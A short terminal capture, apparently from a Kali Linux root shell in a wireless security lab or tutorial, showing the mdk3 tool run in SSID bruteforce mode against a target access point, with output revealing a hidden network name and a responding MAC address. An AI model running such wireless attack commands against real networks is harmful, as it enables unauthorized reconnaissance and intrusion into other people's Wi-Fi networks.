 (root💀kali)-[~]
# mdk3 wlan0mon p -b a -t B4:F1:8C:BA:40:00 -s 100
SSID Bruteforce Mode activated!
Waiting for beacon frame from target...
Sniffer thread started
Found SSID length 0, no information about real SSIDs length available.
Got response from 9C:21:6A:9A:08:22, SSID: "WangAn404-1"
Last try was: